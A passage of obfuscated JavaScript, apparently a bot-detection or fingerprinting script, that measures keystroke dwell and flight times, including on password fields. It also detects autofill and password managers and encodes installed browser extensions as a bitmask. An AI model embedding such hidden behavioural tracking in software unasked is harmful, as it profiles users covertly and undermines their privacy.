_0x4fb88c=_0x1c4c8e[_0x2a9e35(0xabc,0x1197,0x16dd,0x117c)]['get'](_0x51f95e['name']),_0x3c0e52={};_0x3c0e52[_0x38e94b(-0x1ce,0x188,0x423,0x5b4)]=_0x20acaa['key'],_0x3c0e52[_0x38e94b(0x17fc,0x1121,0x9f1,0xb4b)]=_0x20acaa[_0x38e94b(0x15b1,0x1121,0x13fa,0x1534)],_0x3c0e52['t']=_0x24add4,_0x4fb88c[_0x2a9e35(0xc67,0x560,-0x1a6,0x582)][_0x38e94b(0x14af,0x1019,0x10c3,0xdba)](_0x3c0e52);if(_0x20acaa[_0x2a9e35(0xccf,0x1174,0xdec,0x966)]===_0x38e94b(0xb9c,0x84f,0x480,0x3e4)||_0x20acaa[_0x2a9e35(0x11a1,0x1174,0xa0d,0xf4d)]===_0x2a9e35(0x271,0x646,-0x173,0x376))_0x4fb88c['correction'+'s']++;if(_0x4fb88c['keys']['length']>0x7*0x3c7+0x145c+0x14*-0x257){if('qNkZM'===_0x38e94b(0x131c,0x1191,0x14f9,0xbbc)){const _0x3905eb=_0x4fb88c[_0x38e94b(0x96b,0x50d,0x8e4,0x761)][_0x4fb88c[_0x38e94b(0xc7a,0x50d,0x850,0x9db)][_0x2a9e35(0x1417,0x1288,0x1a06,0x102a)]-(0x2d7*-0x7+-0x62c+-0x7*-0x3b9)],_0x48bf68=_0x3905eb[_0x2a9e35(-0x6,0x1db,-0x39f,-0x424)]+_0x20acaa[_0x2a9e35(0x469,0x1db,0x2dd,-0x1e0)];if(!_0x1c4c8e[_0x38e94b(0x8f7,0xf8f,0xc1c,0x1008)][_0x48bf68])_0x1c4c8e[_0x38e94b(0x113d,0xf8f,0xba1,0xedd)][_0x48bf68]=[];_0x1c4c8e['digraphs'][_0x48bf68][_0x2a9e35(0xa9d,0x106c,0xce7,0x11ce)](_0x24add4-_0x3905eb['t']);}else return _0x237df9(_0x38e94b(0x11c1,0x112a,0xeb8,0x16b9)+_0x2a9e35(0x5f0,0xae3,0x427,0xc67)+'a\x20[data-np'+'-uid]\x20attr'+_0x2a9e35(0x135a,0xbed,0xf81,0x1329)),_0x4cf338[_0x2a9e35(0x752,0xbee,0xbdb,0xaff)+_0x38e94b(0xb35,0x94c,0x432,0xd80)]['nordpass']=!![],this['_markPMDet'+_0x2a9e35(0xdda,0xddf,0x778,0x84c)](_0x38e94b(0x1488,0xf7a,0xe28,0xb58),0x2*0xda6+0xa38+-0x50*0x78);}}else _0x3a7571=!![],_0xd836f3=_0x1c5c93[_0x38e94b(0xe4b,0x10a6,0x12cc,0x168b)](_0x4d24ab,-0x18be*-0x1+-0x2*-0x1352+-0x3f0d);}}if(_0xc7c2b0['lastKey']&&_0x24add4-_0xc7c2b0['lastKey']>-0x744+-0x2475+0x2ed9)_0xc7c2b0[_0x2a9e35(0xd9f,0xaab,0x64a,0xbe4)]++;_0xc7c2b0[_0x2a9e35(0x1754,0xf7a,0x13db,0xde5)]=_0x24add4;function _0x2a9e35(_0x186b52,_0xfa86fb,_0x30f2c9,_0x4fd90f){return _0x340362(_0x186b52-0xd2,_0x4fd90f,_0x30f2c9-0x3,_0xfa86fb-0x102);}if(_0x1c4c8e[_0x2a9e35(0xd5d,0xa4a,0x466,0x5d8)]){const _0x365b40=_0x24add4-_0x1c4c8e[_0x38e94b(0x59a,0x9f7,0x3d4,0x106b)];_0x1c4c8e[_0x38e94b(0x624,0x3ad,-0x48e,0x9bc)]+=_0x365b40,_0x1c4c8e[_0x2a9e35(0x241,0x782,0x748,0xe95)]+=_0x365b40*_0x365b40,_0x1c4c8e['nF']++;if(_0x365b40>0x1*0x73a+-0x1e89*-0x1+-0x11*0x1c3){if(_0x38e94b(0x603,0x551,0xcd8,-0x273)===_0x2a9e35(0xa0f,0x10df,0x10da,0xef3))try{if(!this[_0x38e94b(0x7ab,0x72d,0xcf5,0x9c8)][_0x38e94b(0x2c0,0x1bc,-0x313,0x215)]&&!this[_0x38e94b(0x9b0,0x72d,0x1a9,0xe80)][_0x38e94b(0xed3,0x1165,0x13bf,0x1541)])return;return;}catch(_0x493b89){}else _0xc7c2b0[_0x2a9e35(0xe97,0xdba,0x117e,0x93e)][_0x2a9e35(0x154d,0xd68,0x4fe,0x139a)+_0x38e94b(0x744,0x8f8,0xa33,0x49b)]=(_0xc7c2b0['cognitive'][_0x38e94b(0xf7c,0xd15,0xd84,0xb24)+_0x2a9e35(0x477,0x94b,0xbaa,0xe01)]||0x9*0x142+0x134d+0x27*-0xc9)+(0xd02+-0x4*-0x447+-0x1e1d),this['rt']['timing']['pausePatte'+_0x2a9e35(0xa5e,0x3b3,0x98f,0x288)][_0x38e94b(0xbc0,0x1019,0xe01,0xaca)](_0x365b40);}}_0x1c4c8e[_0x38e94b(0x104c,0x113b,0x18e6,0x936)]['set'](_0x20acaa['code'],_0x24add4);if(_0x20acaa[_0x2a9e35(0x1041,0x1174,0xd7f,0xaac)]===_0x2a9e35(0xd70,0xeb9,0xd41,0x1716)){const _0x3460e5=_0x20acaa[_0x38e94b(0x23f,0x753,0x966,0x624)];_0x3460e5&&_0x3460e5['form']&&this[_0x2a9e35(0xa37,0xd4e,0x7f1,0x629)+_0x38e94b(0x117c,0xfc6,0x159c,0x1710)](_0x38e94b(0x1838,0x10a8,0x11b3,0x1400));}}[_0x3f02f1(0x7bb,0x1163,0xb4d,0x4fd)](_0x190846){const _0x215f96=this['rt']['k'],_0x221008=_0x190846[_0x1b6c75(0xf57,0x1418,0x68a,0x162a)];function _0x2a78aa(_0x5a445c,_0x3041ae,_0x507afd,_0x40ba72){return _0x340362(_0x5a445c-0xbb,_0x40ba72,_0x507afd-0xa4,_0x507afd-0x260);}_0x215f96[_0x2a78aa(0xbaa,0x115d,0xba8,0x562)]=_0x221008;function _0x1b6c75(_0x4be2f1,_0x287f16,_0x26312b,_0xa527b7){return _0x3f02f1(_0x4be2f1-0x11c,_0x26312b,_0x4be2f1-0x95,_0xa527b7-0xef);}const _0x3e64bf=_0x215f96['down'][_0x1b6c75(0x8d1,0x19a,0xc82,0xd7c)](_0x190846[_0x1b6c75(0x11fb,0xde4,0xd20,0xa35)]);if(_0x3e64bf){const _0x45bc36=_0x221008-_0x3e64bf;_0x215f96[_0x2a78aa(0x19c,0xcd4,0x9da,0x9b6)]+=_0x45bc36,_0x215f96['nD']++,_0x215f96[_0x1b6c75(0x1215,0x1830,0x110f,0xbae)][_0x1b6c75(0xbc7,0xcd8,0xe2f,0xd50)](_0x190846[_0x1b6c75(0x11fb,0x1521,0xa7a,0x1107)]);const _0x5e5763=document[_0x1b6c75(0x925,0xc9a,0x17d,0xf4f)+_0x1b6c75(0xf89,0xfbd,0x946,0xc36)];if(_0x5e5763&&_0x5e5763[_0x2a78aa(0x12b8,0x170b,0x11a3,0x192b)]&&_0x215f96['fieldData'][_0x1b6c75(0xfa9,0xa69,0x727,0xa4f)](_0x5e5763[_0x2a78aa(0x13e0,0x16ec,0x11a3,0x1290)])){if(_0x2a78aa(0xe3b,0xcc7,0xbb1,0xdbe)!==_0x2a78aa(0x794,0xfbe,0xbb1,0x4fd)){const _0x378181=_0x522e24[_0x1b6c75(0x5e7,0x41c,0x766,0xb04)][_0x10c966[_0x2a78aa(0x82e,0x8ab,0x6be,0x10e)][_0x1b6c75(0x130f,0xfb0,0x150c,0x1ad0)]-(0x258f+0x258c+-0x4b19)],_0x5d2b52=_0x378181[_0x2a78aa(-0x18d,-0xc7,0x339,0x5a1)]+_0x123f3e[_0x2a78aa(-0x29f,-0x236,0x339,0x16d)];if(!_0x2fba1b[_0x1b6c75(0x1069,0x18b7,0xef8,0x9cc)][_0x5d2b52])_0xd4e9ee[_0x2a78aa(0x12f3,0x1001,0x1140,0x1548)][_0x5d2b52]=[];_0x196bfd['digraphs'][_0x5d2b52][_0x1b6c75(0x10f3,0x916,0x170f,0xe8d)](_0x274e35-_0x378181['t']);}else{const _0x1b71ac=_0x215f96[_0x1b6c75(0x121e,0xe9e,0x18b6,0x1acf)]['get'](_0x5e5763[_0x1b6c75(0x10cc,0x8cc,0x181f,0xa44)]);_0x1b71ac[_0x2a78aa(0x6ec,0x98e,0x9d9,0x8bb)][_0x2a78aa(0x9e9,0xda7,0x11ca,0xeb3)](_0x45bc36);if(_0x1b71ac['dwells'][_0x2a78aa(0x1c38,0xffc,0x13e6,0xd6f)]>=0x228d+0x2*0xa38+-0x36fa){if(_0x2a78aa(0x115f,0xc66,0xab2,0x12c3)!==_0x2a78aa(0x1bac,0xf27,0x13be,0x1036)){const _0x148075=_0x1b71ac[_0x1b6c75(0x902,0x2f2,0x2e8,0x19e)]['slice'](-Math['min'](0x1325+-0xfd6*-0x2+-0xcb3*0x4,_0x1b71ac[_0x2a78aa(0x8a7,0x8f2,0x9d9,0x1c5)][_0x1b6c75(0x130f,0xb8d,0x19fd,0x1195)])),_0x2f9d32=_0x148075[_0x2a78aa(0x11c8,0x647,0xaaf,0x6b3)]((_0x95ab68,_0x29e29c)=>_0x95ab68+_0x29e29c,-0xf71+0x12f4+-0x383)/_0x148075[_0x2a78aa(0x1801,0x1b8d,0x13e6,0x187d)],_0x6d0b3c=_0x148075['reduce']((_0x40eb42,_0x1ef944)=>_0x40eb42+(_0x1ef944-_0x2f9d32)**(0x229f+0x6*-0xe9+0x1b7*-0x11),0x54a*0x5+0x723+-0x2195)/_0x148075[_0x1b6c75(0x130f,0x11c3,0x16dc,0x1634)];_0x1b71ac[_0x1b6c75(0x11b9,0xe07,0x1460,0x104c)+'ern'][_0x1b6c75(0x10f3,0xb7b,0xa92,0xd4e)](_0x6d0b3c);_0x1b71ac[_0x2a78aa(0x8a8,0xd62,0x9d9,0x1014)]['length']%(-0x3db+0x21f0+-0x1e0b*0x1)===-0x187c+0x19f8+-0xbe*0x2&&_0x4a7e75(_0x2a78aa(0x10c8,0x981,0x11b7,0x1364)+_0x5e5763[_0x2a78aa(0x1955,0x1436,0x11a3,0xfdb)]+':\x20'+_0x1b71ac['dwells'][_0x2a78aa(0x142d,0x1959,0x13e6,0x1213)]+('\x20dwells,\x20l'+_0x2a78aa(0x2a6,0xbc6,0xa5c,0xe2f)+'ance:\x20')+_0x6d0b3c[_0x1b6c75(0x598,-0x171,0x39c,0x2a7)](-0x7*0x10a+0x4f+-0x33*-0x23)+(',\x20pattern\x20'+_0x1b6c75(0x124c,0x1725,0xda7,0xe60))+_0x1b71ac[_0x1b6c75(0x11b9,0x10f6,0xf38,0x15c7)+_0x2a78aa(0xdab,0xce2,0x12f2,0x1669)][_0x1b6c75(0x130f,0x12b2,0xfa0,0xc56)]);_0x402ce8[_0x2a78aa(0x1179,0xf8c,0xb76,0xd94)]&&_0x1b71ac[_0x2a78aa(0x441,0xcf5,0x9d9,0x32b)][_0x1b6c75(0x130f,0xbd6,0xcf5,0x1361)]%(0xf85+-0x2*-0x622+-0x942*0x3)===0x2078+0xbae+-0x2c26&&(_0x1b6c75(0x309,0x4d2,0xb3a,0x70)===_0x1b6c75(0x36e,0x5ea,0xb04,0xc0d)?(_0x35cd1c[_0x1b6c75(0xf11,0xd36,0x1783,0x15fd)](_0x1b6c75(0x52d,0xea,0xc05,-0x131)+'ecialdata\x20'+'PM\x20state:'),_0x449479['info'](_0x2a78aa(0xcf3,0x885,0xd96,0x674)+_0x1b6c75(0x612,0x10e,0x9fa,0xacf),_0x5c8a14[_0x1b6c75(0xc75,0xb41,0x746,0x1077)+_0x1b6c75(0xa26,0x82b,0x1166,0x20a)]),_0x49fe10[_0x2a78aa(0x797,0xe61,0xfe8,0x160a)](_0x2a78aa(-0x305,0x35d,0x330,-0x3af)+'t:',_0x5d30dd[_0x1b6c75(0x9ec,0x11ab,0x512,0x1266)]),_0x439a55[_0x2a78aa(0xbb4,0xe05,0xfe8,0x1073)](_0x1b6c75(0x5ba,-0x113,0xc00,-0x88)+_0x1b6c75(0xf65,0x1383,0x6ef,0x15a2),_0x5d0389[_0x1b6c75(0x45c,0x3d1,0xd04,-0x111)+_0x2a78aa(0x186b,0xf05,0xfd1,0xdac)])):_0x5994e3[_0x1b6c75(0xf11,0x13f5,0xca8,0xa56)](_0x2a78aa(0x14b4,0xf56,0x134b,0x1247)+_0x1b6c75(0x125d,0x14c0,0xa64,0x1919)+_0x5e5763[_0x2a78aa(0x947,0x1301,0x11a3,0x18a6)]+(_0x2a78aa(0xd2c,0x8c7,0xce8,0xed7)+_0x1b6c75(0xf54,0xd9c,0x136e,0x140d))+_0x1b71ac[_0x1b6c75(0x902,0x32b,0x48,0xd4c)][_0x1b6c75(0x130f,0x1ade,0x158b,0xe9a)]+(_0x1b6c75(0x8aa,0xe2b,0xb4a,0xd23)+':\x20')+_0x6d0b3c['toFixed'](-0xbe*0x1c+-0x144*-0xc+0x59c)+(_0x1b6c75(0xb13,0x1276,0xbf8,0x12fb)+':\x20')+_0x1b71ac['rhythmPatt'+_0x2a78aa(0x10fd,0x101f,0x12f2,0x18f7)]['length']));if(_0x1b71ac[_0x2a78aa(0xb58,0x1578,0x1290,0x10c2)+_0x2a78aa(0x13ae,0x1695,0x12f2,0xe89)][_0x2a78aa(0x17d4,0x18b2,0x13e6,0xd15)]>0x2145+-0x3b*-0x29+-0x2aa4){if(_0x1b6c75(0xd08,0x14b0,0x8bf,0x14d5)!=='Qznuf'){this[_0x1b6c75(0x7df,0x8dd,0xb34,0x165)]=![],this[_0x2a78aa(0x276,0x9ce,0x9ab,0x9da)]=![],this[_0x1b6c75(0xa6f,0x133c,0xb69,0xd2f)+_0x1b6c75(0x1af,0x1d1,0xa50,0x549)]=![],this['extensions'+'Detected']=![],this[_0x2a78aa(0x2b4,0x722,0x263,0x42e)+_0x2a78aa(0x567,0x17,0x37d,0x8a8)]=[],this[_0x1b6c75(0x9ea,0x1136,0x746,0x5bd)+_0x1b6c75(0x7c7,-0xeb,0x291,0xaf)]=null,this['zohoCleanu'+'pTimeoutId']=null,this[_0x2a78aa(-0xe1,0xc89,0x7cc,0x9c5)+_0x2a78aa(0x14e2,0xc1d,0xf3b,0x7fa)]=null,this[_0x2a78aa(0xaa3,0x5cf,0x973,0x370)+'er']=new _0x4abd40(),this['activeObse'+_0x1b6c75(0xda9,0x12f0,0x1491,0x785)]=new _0x21e9d3(),this[_0x2a78aa(-0xe4,0x27f,0x58c,-0x236)+_0x2a78aa(0x1015,0xf83,0x11e5,0xe51)]=new _0x48df26(),this[_0x2a78aa(0xc3f,0x1630,0x13a8,0x1880)+_0x1b6c75(0xa5f,0xef6,0xc4f,0xdd4)]={'recentFormFills':new _0x465589(),'eventData':new _0x4561c5(),'isTracking':![]};const _0x3081ca={};_0x3081ca[_0x1b6c75(0x296,0x13,-0x3f2,0x480)]=![],_0x3081ca[_0x1b6c75(0x12a9,0x10ea,0xd88,0x138a)]=![],_0x3081ca[_0x2a78aa(0x1388,0x1186,0x1316,0x195a)]=![],_0x3081ca[_0x2a78aa(0x23f,0x17,0x4f4,0xd9a)]=![],_0x3081ca[_0x1b6c75(0x84d,0xb53,-0x51,0xc50)]=![],this[_0x2a78aa(0x970,0x79d,0x8de,0x316)]=_0x3081ca,this[_0x2a78aa(0x1295,0xf69,0xdd3,0x149e)+_0x2a78aa(0x112c,0xa81,0xbb4,0x870)]();const _0x547041={};_0x547041[_0x1b6c75(0x6dc,0x764,-0x12c,0x8c7)]=0x200,_0x547041[_0x2a78aa(0x559,0x265,0x66e,0x955)]=0x400,_0x547041['grammarly']=0x1000,_0x547041[_0x1b6c75(0x5d8,0x14,0x2b,0x4f1)]=0x2000,_0x547041[_0x2a78aa(0x4d8,0x1117,0xae4,0x4ef)]=0x4000,_0x547041[_0x1b6c75(0xb95,0xc81,0x12f2,0x13e1)]=0x8000,_0x547041[_0x2a78aa(0xf89,0x1145,0xf7d,0x1145)]=0x10000,_0x547041['uBlockOrig'+'in']=0x20000,_0x547041[_0x2a78aa(-0x56,0xd7d,0x5b4,0x30d)]=0x40000,_0x547041['mcafeeWebA'+'dvisor']=0x80000,_0x547041[_0x1b6c75(0x7ca,0x2f,0xdac,0xb3d)+_0x1b6c75(0x42f,0x766,-0x38f,0xb6d)]=0x100000,_0x547041[_0x1b6c75(0x11dc,0xa50,0x15ef,0x15fd)+_0x2a78aa(0x1273,0x11a0,0xd1e,0xfba)+'uard']=0x200000,_0x547041[_0x2a78aa(0xeec,0xd91,0xbac,0x73a)+_0x1b6c75(0xa25,0x4c9,0x862,0xb8b)+'r']=0x400000,_0x547041[_0x2a78aa(0x668,0x728,0x491,0x694)+'ons']=0x800000,this['extensionB'+_0x2a78aa(0xa12,0x611,0x3ad,-0x313)]=_0x547041;}else _0x1b71ac[_0x1b6c75(0x11b9,0x10b7,0x165e,0xcba)+'ern'][_0x2a78aa(0xc76,0x11b5,0xa66,0x1194)]();}}else _0x48be50(()=>{function _0x405715(_0x1fe9f5,_0x3b5158,_0x1f2bc8,_0x2b8261){return _0x1b6c75(_0x2b8261-0x393,_0x3b5158-0x137,_0x1f2bc8,_0x2b8261-0x10b);}const _0x1246e1=_0x4cf789[_0x4300d(0x15b5,0x1671,0x10a8,0x1116)]();function _0x4300d(_0x353ea8,_0x1c5370,_0x59f5aa,_0x54a029){return _0x2a78aa(_0x353ea8-0x84,_0x1c5370-0x166,_0x54a029- -0x46,_0x59f5aa);}const _0x3ab712=_0x58629a['now']();_0x3ab712-_0x1246e1>_0x574249&&(_0x4acabf=!![],_0x2e5d40[_0x405715(0xe64,0x1c5a,0x16f9,0x1486)](_0x405715(0x1a22,0x1678,0xddb,0x1367)+_0x405715(0x17e6,0x1584,0x1592,0x15e0)+_0x4300d(0x556,0x1278,0xb73,0xd80)),this[_0x405715(0xe09,0x4a8,0x271,0xa9c)+_0x405715(0x1004,0x1432,0x106a,0x12f1)](_0x4300d(0x3ab,0xdeb,0xd57,0x943),_0x4300d(0x6e,-0x2f4,0x13a,0x35f)+'iming\x20dete'+_0x405715(0x1860,0x1133,0x129d,0x1081),'medium'));},-0x1149+-0x410*0x5+0x7d*0x55);}}}}}[_0x340362(0x4a2,0xa1c,0xadc,0x497)+'eTypingDet'+_0x340362(0x1041,0x5ca,0x3c6,0xc3c)](){const _0x2b162f=_0x780215[_0x3a63a8(0x3f7,0x29e,0x934,0x9f9)]();if(!_0x2b162f[_0x72e02(-0xca,0x2a1,0x789,-0x3c1)])return;const _0x2d0ecb={};function _0x72e02(_0x390cb2,_0xe811fd,_0x48e05a,_0x2f16aa){return _0x340362(_0x390cb2-0x1a9,_0x48e05a,_0x48e05a-0x1f4,_0xe811fd- -0x1eb);}function _0x3a63a8(_0x5bfbcc,_0x41d615,_0x27f500,_0x32c911){return _0x340362(_0x5bfbcc-0xeb,_0x32c911,_0x27f500-0xd1,_0x27f500-0x1ec);}_0x2d0ecb[_0x72e02(0x454,0x1a9,0x811,0x553)]=0x0,_0x2d0ecb[_0x72e02(0x4ab,0xd0d,0xa90,0x88e)+'t']=0x0,this['rt']['mobile']={'autofillDetected':![],'autocorrectEvents':[],'compositionActive':![],'fieldMonitoring':new Map(),'lastAutofillTime':0x0,'confidenceScores':_0x2d0ecb},_0x4a7e75(_0x3a63a8(0x7,0x4f7,0x448,0x382)+'ing\x20detect'+_0x3a63a8(0x9ea,0xd24,0xc11,0x113b)+_0x72e02(0x20c,-0x20f,-0x92b,-0x40)),this[_0x72e02(-0x27,0x1ac,0x70f,-0x5f3)+_0x72e02(0x26a,-0xd8,0x7ba,0x382)+_0x3a63a8(0x164d,0x10d0,0xf58,0x1530)](),this[_0x3a63a8(0x45b,0xc77,0x583,0xb23)+_0x3a63a8(0x13ad,0xd1c,0xc73,0x3e6)+_0x72e02(0x49a,0xa51,0xdec,0x3b0)]();}['_setupAuto'+'fillDetect'+'ion'](){function _0x3fa43f(_0x418f17,_0x2f1d3e,_0x30cca9,_0x34fc30){return _0x340362(_0x418f17-0x17b,_0x2f1d3e,_0x30cca9-0x1d2,_0x30cca9-0x5b2);}function _0x1a3112(_0x1e9376,_0x379dbd,_0x35f99f,_0x51186e){return _0x3f02f1(_0x1e9376-0x19b,_0x379dbd,_0x35f99f-0x27f,_0x51186e-0x4d);}if(_0x3fa43f(0x155f,0x11e1,0x1268,0x1b18)==='FNfOr')_0x5853cd('Detected\x20s'+'uspiciousl'+'y\x20consiste'+_0x1a3112(0x129,0xcdf,0x476,-0x37f)+_0x3fa43f(0x114f,0xccc,0x12af,0xdc1)+_0x84eaf7[_0x1a3112(0x89c,0x1100,0x1051,0x16da)]+'\x20(CV:\x20'+_0x3b0ac8[_0x3fa43f(0x705,0xcc2,0x9c1,0x305)](-0xe4c+-0x2271*0x1+0x30c1)+_0x3fa43f(0x30a,0xc7e,0x96e,0xa1f)+_0x5a7335+')'),typeof _0x121c92!==_0x3fa43f(0x12bc,0x101a,0x12bd,0x1a9f)&&(_0x4c0d63[_0x1a3112(0x118e,0xa45,0x948,0xd0f)+_0x1a3112(0x1221,0x1649,0xf94,0x10f2)]=(_0x26c32e[_0x3fa43f(0xaa8,0x3ef,0xb87,0x103d)+_0x1a3112(0x17be,0xa2c,0xf94,0x1007)]||-0x1810+0x1835*-0x1+0x3045)|-0x4f4+0x1ee3+-0x19cf*0x1);else{const _0x199fe3=this['rt'][_0x3fa43f(0x19ec,0xf57,0x13f1,0xcce)],_0x1275c1=()=>{function _0x1f599d(_0xcf571f,_0x350b46,_0x360dca,_0x4fda80){return _0x1a3112(_0xcf571f-0x96,_0x350b46,_0x360dca-0x1bb,_0x4fda80-0xa7);}function _0x3013bc(_0x29d928,_0x426e3c,_0x4dc558,_0x1e001e){return _0x3fa43f(_0x29d928-0x47,_0x1e001e,_0x29d928- -0x5e7,_0x1e001e-0x7f);}const _0x122576=document[_0x3013bc(0xb5f,0x810,0x46c,0x7c4)+'torAll'](_0x3013bc(0x4d1,0x2de,0x2ee,-0x40a)+'kit-autofi'+'ll');_0x122576[_0x1f599d(0x1ef4,0x197b,0x16b4,0x1de5)]>0x79e+0x46e+-0xc0c&&!_0x199fe3[_0x1f599d(0x97c,0xca6,0xc96,0xbcd)+_0x3013bc(0xd2a,0xd8e,0xe64,0x4d7)]&&(_0x199fe3[_0x3013bc(0x733,0x378,0x7b3,0xd37)+'tected']=!![],_0x199fe3[_0x1f599d(0x1160,0x1734,0x1168,0x191d)+_0x3013bc(0x477,0x38c,-0x2a5,0x6b5)]=performance[_0x3013bc(0xec7,0xf6f,0xcfa,0xc71)](),_0x199fe3['confidence'+'Scores'][_0x1f599d(0x634,0xfdf,0x8c2,0x8ce)]=0x48*-0xb+-0x5*0x58c+0x1f33,_0x28b914['mobileAuto'+'fill']=-0xd*0x1bb+-0x1*0x1acf+0x1*0x314f,_0x4a7e75('WebKit\x20aut'+_0x1f599d(0x1029,0x1621,0x1523,0x1baf)+_0x1f599d(0x133b,0x18f9,0x16bc,0x1a3e)+_0x1f599d(0xb92,0x1640,0xdb4,0xbda)+')'));};document['addEventLi'+_0x1a3112(0xb70,0x3cd,0x674,0xd0f)](_0x3fa43f(0x178b,0x1229,0x14cc,0x108d)+_0x3fa43f(0x81a,0xe44,0xbbe,0x7df),_0x21570c=>{function _0x4fdca5(_0x1ed435,_0x5c27ab,_0x38a63b,_0x138482){return _0x3fa43f(_0x1ed435-0x2d,_0x5c27ab,_0x38a63b- -0x675,_0x138482-0x125);}function _0x3809ca(_0x22959b,_0x1493fe,_0xef6574,_0x40049d){return _0x1a3112(_0x22959b-0x134,_0x22959b,_0x1493fe- -0x21e,_0x40049d-0x68);}_0x21570c[_0x3809ca(0x8bd,0xe26,0x13b8,0xbc2)+'ame']&&_0x21570c[_0x4fdca5(0x65c,0xf80,0xc0e,0xbaf)+_0x3809ca(0x108d,0x93c,0x877,0x2cf)][_0x4fdca5(0x86e,0x1162,0xd98,0x120a)](_0x4fdca5(0x561,0x29a,0x5e8,0x333)+_0x3809ca(0x188b,0xfd9,0x1266,0x1787))&&(_0x199fe3['autofillDe'+'tected']=!![],_0x199fe3[_0x3809ca(0xddd,0x9db,0x10e5,0x55a)+_0x4fdca5(0x550,0x7fd,0x141,-0x5e6)][_0x3809ca(0xb43,0x4e9,0xd0b,0x593)]=Math[_0x3809ca(0x94c,0x2f0,0x1b,0xd5)](_0x199fe3[_0x4fdca5(0xbf4,0xe7a,0x7c3,0x107e)+_0x3809ca(0x8a1,0x359,0x373,0x901)]['autofill'],0xe48*0x1+0x1f01+0x2cef*-0x1),_0x28b914[_0x4fdca5(-0x93,0x105b,0x783,0xc16)+_0x4fdca5(0xbee,0x75b,0xdd0,0xa18)]=0x1b82+0xe8*0x7+-0x5*0x6c5,_0x4a7e75(_0x3809ca(0x15e9,0x1290,0xb92,0x1042)+_0x4fdca5(0xdc4,0x763,0xf75,0xa60)+_0x4fdca5(0x134a,0x14d5,0x10b4,0x14cf)+_0x4fdca5(0x32,-0x65e,0xf2,-0x4f2)+_0x3809ca(0x1277,0x123c,0x1a3f,0xa2d)));});const _0x8b4194=document[_0x3fa43f(0xd4a,0xc27,0x1146,0x1234)+_0x3fa43f(0xc4d,0x1965,0x14d5,0x157a)](_0x1a3112(0x1200,0x1790,0x1255,0x17b8)+'=\x22text\x22],\x20'+_0x3fa43f(0xf8c,0xc99,0x1494,0x1cdc)+_0x3fa43f(0xd7a,0xef7,0x12cb,0x1859)+'\x20input[typ'+'e=\x22tel\x22],\x20'+_0x1a3112(0xd84,0x149e,0x1255,0x16a3)+'=\x22password'+_0x3fa43f(0x1028,0x822,0xdd9,0xc3a)+'ea');_0x8b4194[_0x1a3112(0x17ea,0x15a5,0x121f,0xf1f)]((_0x39254b,_0x2176f3)=>{function _0x3a7eef(_0x267f9d,_0xd969aa,_0x1d4291,_0x547c48){return _0x3fa43f(_0x267f9d-0xb0,_0x547c48,_0x1d4291- -0x780,_0x547c48-0x19c);}let _0x3c7ec3=_0x39254b[_0x2b5d31(0x896,0x1304,0x11dc,0xb55)],_0x5e463e=-0x67*-0x15+0x1*-0x2227+0x19b4;_0x39254b[_0x3a7eef(-0x55,0x6bd,0xcf,-0x7bd)+_0x3a7eef(-0x21a,0x82a,0x133,0x6d5)]('input',_0x154df4=>{const _0x439be8=performance[_0x1cd5da(0x18bb,0xb25,0x1074,0x1318)]();function _0x3b024d(_0x39f4b1,_0x49b723,_0x4d84f3,_0x4326b4){return _0x2b5d31(_0x39f4b1-0x12,_0x4d84f3,_0x4d84f3-0x164,_0x4326b4-0x4fe);}const _0x16227f=_0x39254b[_0x3b024d(0xf3a,0x1254,0x1836,0x1053)];_0x439be8-_0x199fe3['lastAutofi'+'llTime']<0xe42+-0x211*0x8+0x8*0x4f&&_0x199fe3[_0x1cd5da(0xe0a,0x1574,0xdb2,0xa62)+_0x3b024d(0x161,0x430,0xc9d,0x812)]>-0x104f*0x1+0xe17+0x11c*0x2&&(_0x199fe3[_0x3b024d(0xfae,0xbff,0xd6b,0xbec)+'Scores'][_0x1cd5da(-0x3ba,0x7d2,0x50c,0x14c)]=Math[_0x1cd5da(-0xd2,0xb7a,0x313,0xaec)](_0x199fe3[_0x3b024d(0x10db,0x33f,0x794,0xbec)+'Scores'][_0x3b024d(0xa50,0x224,0xe37,0x6fa)],-0xf0c+0x15ec+0x43*-0x19),_0x28b914[_0x3b024d(0x6e0,0xf7d,0x90a,0xbac)+_0x3b024d(0xa88,0x191d,0xd82,0x11f9)]=0x4*-0x7d+0x26*0x2b+-0x46d,_0x4a7e75(_0x1cd5da(0x1e2,0x9c3,0x4aa,0x6a)+_0x3b024d(0xf0d,0xd3f,0x1050,0x110e)+_0x3b024d(-0x4c,0x100b,0x41e,0x855)+_0x1cd5da(0x573,0x401,0xc72,0x6b6)+(_0x39254b[_0x3b024d(0x13ec,0xc59,0xecb,0x12a9)]||_0x39254b[_0x3b024d(0xd11,0xe75,0x806,0x1044)])+(_0x3b024d(0x10be,0xa9e,0x1136,0xa1a)+_0x1cd5da(-0x24b,0x419,0x1a0,0x648))));if(_0x16227f[_0x1cd5da(0x11c2,0x1516,0x12fe,0x1ad6)]>_0x3c7ec3['length']+(-0x200*0x3+0x3e6+0x21f)){const _0x2fe1a6=_0x439be8-_0x5e463e;_0x2fe1a6<-0x905*-0x1+-0x2316+0x1a75&&(_0x199fe3[_0x1cd5da(0x2a6,0x95f,0x9fe,0x1c9)+_0x1cd5da(0x365,0xf0,0x37c,-0x494)][_0x3b024d(0xbca,0x16e,0x628,0x6fa)]=Math['max'](_0x199fe3[_0x3b024d(0x14a4,0x54b,0xc51,0xbec)+'Scores']['autofill'],0x250f+-0x1b44+-0x3*0x329),_0x28b914[_0x1cd5da(0xc2a,0x11a,0x9be,0x58d)+_0x3b024d(0x1a69,0x19ed,0xe68,0x11f9)]=-0x19*-0x7f+0x16f2+-0x2358,_0x4a7e75(_0x1cd5da(-0x1c9,0x82,0x2fa,0x475)+_0x3b024d(0xd2f,0x8eb,0x1035,0x101f)+_0x1cd5da(-0x419,0x363,0x305,0x36f)+_0x3c7ec3['length']+_0x1cd5da(0xc2a,0x1812,0x1051,0x130f)+_0x16227f[_0x3b024d(0x1506,0x1dbf,0x1887,0x14ec)]+(_0x3b024d(0x933,0x116b,0x11ed,0xd4d)+_0x3b024d(0x6fb,0x99d,0x9f8,0x51b)+_0x3b024d(0xbf6,0x1bbc,0x1c83,0x144d))));}function _0x1cd5da(_0x533835,_0x1b7922,_0x21ee5b,_0x8fafd4){return 